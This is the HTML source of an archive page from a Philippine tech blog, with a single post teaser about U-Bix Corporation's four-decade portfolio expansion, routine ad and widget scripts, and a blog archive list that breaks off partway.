<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4159374918811860678&amp;zx=71034f08-7490-4255-a745-f8334f5c4244' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4159374918811860678&amp;zx=71034f08-7490-4255-a745-f8334f5c4244' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5085119505228515 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/grabtechdude' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/grabtechdude' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/grabtechdude/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://newser-soratemplates.blogspot.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://newser-soratemplates.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/disclosure%20policy' itemprop='url'>Disclosure Policy</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.grabtechdude.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='Grab Tech Dude!' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGgxRkCZd6mQZ7f5dotbNHQVfvnYNQq_7PwhoixR_kPErDElim2VKShdHQffLKxqXg0fd5kIG6EPp0cAH-AAUEIVdYEGwnGpCL7H9xj3WryzUOygq5c_jyuR_9tsH7-VtI-de5GGcZnc1-/s1600/Grabshelldudenewheader2.png' style='display: block' width='800px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type="text/javascript">
    google_ad_client = "ca-pub-5085119505228515";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "2396731692";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- Grab Tech Dude -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.grabtechdude.net/'>Home</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Computer' itemprop='url'>Computer</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Laptop' itemprop='url'>_Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Gaming%20Laptop' itemprop='url'>__Gaming Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Netbook' itemprop='url'>__Netbook</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Thin%20Laptop' itemprop='url'>__Thin Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Desktop' itemprop='url'>_Desktop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Reviews' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Product%20Launch' itemprop='url'>Product Launch</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/toys' itemprop='url'>Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/electronic%20toys' itemprop='url'>_Electronic Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/new%20toys' itemprop='url'>_New Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/gadgets' itemprop='url'>Gadgets</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Mobile%20Phones' itemprop='url'>_Mobile Phones</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/speakers' itemprop='url'>_Speakers</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/tablets' itemprop='url'>_Tablets</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/data%20storage' itemprop='url'>_Data Storages/NAS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5085119505228515";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "2396731692";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- Grab Tech Dude -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>February 14, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHQ3YgBsamD9P-6hbgIbe04RkwH3y4yKvZ_vMdPxsQcwzvpOhxkFeEzCKZImVcom9ExSxV7Ew_mZE70upiRDkzr4PZiHG-uytb9K6pF_B12637fHytcIsepm2DpnXd8fFkhSajm0XSH3G_/s72-c/20140211_110457.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>
U-Bix Four Decade Marks Portfolio Expansion
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/05995931004362217982' rel='author' title='Kenji'>
<span itemprop='name'>Kenji</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-14T12:15:00+08:00'>12:15&#8239;PM</abbr></div><div class='resumo'><span>     Growing and developing is what U-Bix Corporation has been doing in the past four decades.  They are the country&#39;s source when it co...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05995931004362217982' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05995931004362217982' rel='author' title='author profile'>
<span itemprop='name'>Kenji</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-14T12:15:00+08:00'>12:15&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4159374918811860678/8698363195738903846' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1403049368'>
<a href='https://www.blogger.com/post-edit.g?blogID=4159374918811860678&postID=8698363195738903846&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.grabtechdude.net/search/label/Company' rel='tag'>Company</a>,
<a href='https://www.grabtechdude.net/search/label/Copier' rel='tag'>Copier</a>,
<a href='https://www.grabtechdude.net/search/label/Photocopier' rel='tag'>Photocopier</a>,
<a href='https://www.grabtechdude.net/search/label/U-Bix%20Four%20Decade%20Marks%20Portfolio%20Expansion' rel='tag'>U-Bix Four Decade Marks Portfolio Expansion</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.grabtechdude.net/search?updated-max=2014-08-28T22:59:00%2B08:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.grabtechdude.net/search?updated-max=2014-02-14T12:15:00%2B08:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.grabtechdude.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'><script>
    var linkwithin_site_id = 57884;
    (function () {
        var elem = document.createElement('script');
        elem.type = 'text/javascript';
        elem.src = 'http://www.linkwithin.com/widget.js?rand=' + Math.random();
        document.getElementsByTagName('head')[0].appendChild(elem);
     })();
</script>
<a href="http://www.linkwithin.com/"><img alt="Blog Widget by LinkWithin" style="border: 0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t98-IhRB-MX3udmYLpMLYANWgdErjMNNQuU-zvgCp-e3wgDiBi4dPpmrdbNttBNvRUKWwX-AbBVKsmv_JnFUD6uVP5UzFB=s0-d"></a></div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/grabtechdude" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/grabtechdude" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/grabtechdude/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4159374918811860678?origin\x3dhttps://www.grabtechdude.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Best Buys</h2>
<div class='widget-content'>
<center></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<br/><!-- Bidvertiser2005297 -->


<div id="ntv_2005297"></div>
<script type="text/javascript">
(function(d) {
	var params =
	{
		bvwidgetid: "ntv_2005297",
		bvlinksownid: 2005297,
		rows: 1,
		cols: 1,
		textpos: "below",
		imagewidth: 150,
		mobilecols: 1,
		cb: (new Date()).getTime()
	};
	params.bvwidgetid = "ntv_2005297" + params.cb;
	d.getElementById("ntv_2005297").id = params.bvwidgetid;
	var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
	var s = d.createElement('script'); s.type='text/javascript';s.async=true;
	var p = 'https:' == document.location.protocol ? 'https' : 'http';
	s.src = p + "://bvadtgs.scdn1.secure.raxcdn.com/bidvertiser/tags/active/bdvws.js?" + qs;
	d.getElementById(params.bvwidgetid).appendChild(s);
})(document);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>FREE TECH NEWS</h2>
<div class='widget-content'>
<a href="http://feeds.feedburner.com/GrabShellDude" rel="alternate" type="application/rss+xml"><img alt="" style="vertical-align:middle;border:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8tth7gJ6KqFpV55x7t2KUuz2DP04YcyLuEpBpHFSk901SaXpSVrL8cOl5Tahj5GDx-Mlp_cPGz6qoVaniGu8BBCE_Qm789aklB7QQAUph7wsIx2DpBz5-hnsZ-F0=s0-d"></a>&nbsp;<a href="http://feeds.feedburner.com/GrabShellDude" rel="alternate" type="application/rss+xml">Subscribe in a reader</a>


<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=GrabShellDude', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:250px" name="email"/></p><input type="hidden" value="GrabShellDude" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form><br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.grabtechdude.net/2009/02/zodiac-signs.html'>"Zodiac Signs"</a></div>
<div class='item-snippet'>  Just got this zodiac signs to share with.  Hope that this would be much entertaining to you .  Your responses are much appreciated if you ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2011/11/level-ups-newest-mmorpg-bounty-hounds.html'>
<img alt='Level Up&#39;s Newest MMORPG: Bounty Hounds Online' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjODOb_u_kGzkwax-eUb8UhuDcj_0kcb0omvZVROhrBzFLoxyEhkMgJ9TIlbYkLBiLqZsoF7Xfeq8GfyU09JpQa0oeGNux8hHUX1nx_JReJqVdUxFmdEE9mLC55VT7Ika2bRSVWtnj7DoD9/s72-c/bho+girls.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2011/11/level-ups-newest-mmorpg-bounty-hounds.html'>Level Up's Newest MMORPG: Bounty Hounds Online</a></div>
<div class='item-snippet'>Too bad I wasn&#39;t able to attend the Level Up LIVE 2011 last Saturday, November 5, 2011.  It was one of the events that I have missed thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>
<img alt='From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzh564B-PfWx4OtEx27qnk1fP5d9MgDT3GQUn_lsQPVKjETUtb44elJlkjPk3HlW-rQBtru976dJseH0OGxJJy9kn7gnnk-t2uXXFdDu0lEVufs5dhkvV7MVQpp4_VGJrxdv3qQqaHZxMKMkEv7ME0C3Y5PVZq4E86r6T7sLp0iAj4WsHUkTmzqQwnmgc/s72-c/1%20COVER%20PHOTO%20(4).JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact</a></div>
<div class='item-snippet'>The SM Waste-Free Future initiative endeavors to reduce waste generation and increase the rate of diversion. &#160;  It is not &#8220;out of sight, out...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.grabtechdude.net/2011/11/accutone-products-on-philippine-market.html'>Accutone Products on Philippine Market</a></div>
<div class='item-snippet'>       I&#39;m sure a lot of call center agents would love to use this kind of products and also call center companies would for sure get so...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2024/11/vivo-v40-backs-filipino-filmmakers.html'>
<img alt='vivo V40 Backs Filipino Filmmaker’s Mission to Inspire Climate Action' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiY9g0hYS8QWYJ1KGSDCsRlHy-kSqE_23Ixy5dCurCXe_q-qx4mdoFfR0Eg7Eakq4gS3Hlj2lPXNyEODPWCPj9RGG7DXBB6wQEJXGCYPVbczW25UW7K_E6HqQzA7GL1CHMtrI08LSt2rfrpSi8wb64Sexozkoj2MW1IufSZIEYwejvmr3v8EJl31mdY3Zv/s72-c/vivo%20supports%20filmmaker%20Joseph%20Abello%20to%20create%20short%20film%20with%20V40%20(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2024/11/vivo-v40-backs-filipino-filmmakers.html'>vivo V40 Backs Filipino Filmmaker&#8217;s Mission to Inspire Climate Action</a></div>
<div class='item-snippet'>  Renowned Filipino filmmaker Joseph Abello takes a creative approach to climate advocacy by using the vivo V40 to produce a short film for ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
